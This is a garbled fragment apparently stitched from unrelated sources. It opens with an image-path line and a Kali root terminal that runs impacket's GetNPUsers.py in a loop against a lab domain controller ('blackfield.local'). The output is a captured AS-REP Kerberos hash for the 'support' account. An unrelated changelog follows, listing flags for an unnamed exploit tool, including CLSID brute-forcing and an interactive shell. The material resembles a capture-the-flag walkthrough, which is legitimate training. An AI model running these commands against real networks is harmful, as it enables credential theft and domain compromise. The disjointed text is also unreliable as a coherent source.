 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# for user in $(cat users); do GetNPUsers.py -no-pass -dc-ip 10.10.10.192 blackfield.local/$user | grep krb5asrep; done
$krb5asrep$23$support@BLACKFIELD.LOCAL:b39b68e705648af6f1395736e7c0ff3d$1c620771809d2efe7abbb2adb7325f8fdb9a1dd770dd211b2e5e97ce6afecee3619294d183f942a3cd7e4a33f10be7e460f7ae4a6e67633e1060ef6fc393dda4d7f609965f87bd2ee1c8bd6e9b443a7a9be3
a6d47c730d9fcee22914d26f5d4196aa1dd4512b8d472724cf12dc1d04f5afb2b8cd69a96f3ea7adc3210f95071413970ed4a100e564a304b98d477ea847e6d7e6b74bb55252e4c8b07ac4a7ce96e7bfdc20fe3612beb5fb92f02654030ea54795ed3e4b4183003750f8e8e991324a6d0d5369fd317e
9eb7f59944ce882a97c8ae801e5a7353057075b8415dc6b9bf2eb235f3ae9014759f5d14f88a7bb75292d0a6
Added
• Added "-s" flag to find non-filtered ports by Windows Defender Firewall
• Added "-b" flag to bruteforce all CLSIDs
• Added "-i" flag for interactive mode shell